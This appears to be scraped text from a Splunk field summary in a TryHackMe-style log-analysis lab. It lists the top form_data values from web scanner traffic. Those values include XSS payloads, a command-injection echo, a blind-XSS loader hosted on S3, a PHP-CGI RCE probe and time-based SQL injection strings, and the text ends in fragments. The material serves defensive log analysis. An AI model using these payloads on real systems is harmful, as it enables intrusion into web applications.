 TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Hide Fields All Fields List Format 20 Per Page
# data_packets_out 7
# date_hour 2
# date_mday 1
# date_minute 46
a date_month 1
# date_second 60
a date_wday 1
# date_year 1
# date_zone 1
a dest_content 100+
a dest_headers 100+
a dest_ip 2
a dest_mac 2
# dest_port 2
# duplicate_packets_in 7
# duplicate_packets_out 12
a endtime 100+
a form_data 100+
a http_comment 100+
# http_content_length 100+
a http_content_type 13
a http_method 6
a http_referrer 97
a http_user_agent 51
a index 1
# linecount 1
a location 100+
# missing_packets_in 2
# missing_packets_out 3
a network_interface 1
# packets_in 14
# packets_out 11
a punct 64
# reply_time 100+
a request 100+
# request_ack_time 100+
form_data
>100 Values, 63.696% of events
Selected Yes No
Reports
Top values Top values by time Rare values
Events with this field
Top 10 Values Count %
src=./index.php&fltr[]=blur|5;echo 28 0.251%
082119f75623eb7abd7bf357698ff66c>cache/acunetix;
84a70de902dda7c3513582cceb46b40f=1&from=1&layout= 17 0.153%
default&link=d1cd50917e6d732a5e05c314550120fa5278
b7dd&mailto=sample@email.tst&option=com_mailto&se
nder=sample@email.tst&subject=1&task=send&tmpl=co
mponent
movieName=%22]%29;}catch%28e%29{}if%28! 16 0.144%
self.a%29self.a=!alert%281%29;/
id=%22))}catch(e){}if(!self.a)self.a=! 13 0.117%
prompt(document.domain)/&width&height
config=https:/s3-us-west-2.amazonaws.com/bxss/ 12 0.108%
fp.js
get-data=(function(){alert(document.domain)})() 11 0.099%
/c dir 10 0.09%
uploadifyID=00%22%29%29;} 10 0.09%
catch%28e%29{alert%281%29;}/
%28%22&movieName=%22])}catch(e){if(!window.x)
{window.x=1;alert(2)}}/&.swf
<?php echo(md5(acunetix-php-cgi-rce)); ?> 9 0.081%
catid=9&format=opensearch&id=4&Itemid=101 9 0.081%
="http://imreallynotbatman.
)from(select(sleep(3)))v)%20
nent/search/?searchword=(se
(select(sleep(3)))v)%20"*/&
url_path:
}